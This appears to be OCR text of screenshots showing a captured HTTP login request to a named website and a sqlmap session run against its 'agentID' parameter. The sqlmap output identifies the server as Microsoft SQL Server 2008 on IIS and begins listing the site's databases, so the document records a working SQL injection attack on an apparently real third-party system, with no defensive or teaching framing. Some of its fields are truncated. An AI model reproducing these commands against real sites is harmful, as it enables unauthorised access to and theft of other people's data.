 1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /lx3c/login.aspx HTTP/1.1
Host: yuyue.ecare365.com
Proxy-Connection: keep-alive
Content-Length: 397
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://yuyue.ecare365.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.102 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://yuyue.ecare365.com/lx3c/login.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_a4b82ab28d0c37f5bc14d0f714b88544=1427000884,142700089
__VIEWSTATE=
%3D&agentID=111&SSPassword=111&SSLoginButton=%E7%99%BB%E5%BD%95&CCAg
管理员: sqlmap - sqlmap.py -r 1.txt -p agentID --level=5 --dbs --batch
---
[13:42:53] [INFO] testing MySQL
[13:42:53] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:42:54] [WARNING] the back-end DBMS is not MySQL
[13:42:54] [INFO] testing Oracle
[13:42:54] [WARNING] the back-end DBMS is not Oracle
[13:42:54] [INFO] testing PostgreSQL
[13:42:54] [WARNING] the back-end DBMS is not PostgreSQL
[13:42:54] [INFO] testing Microsoft SQL Server
[13:42:59] [INFO] do you want sqlmap to try to optimize value(s) for DBMS delay
responses (option '--time-sec')? [Y/n] Y
[13:42:59] [INFO] confirming Microsoft SQL Server
[13:43:10] [INFO] adjusting time delay to 4 seconds due to good response times
[13:43:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:43:14] [INFO] fetching database names
[13:43:14] [INFO] fetching number of databases
[13:43:14] [INFO] retrieved: 21
[13:43:28] [INFO] retrieved: Cusnew
[13:45:16] [INFO] retrieved: CustomOrde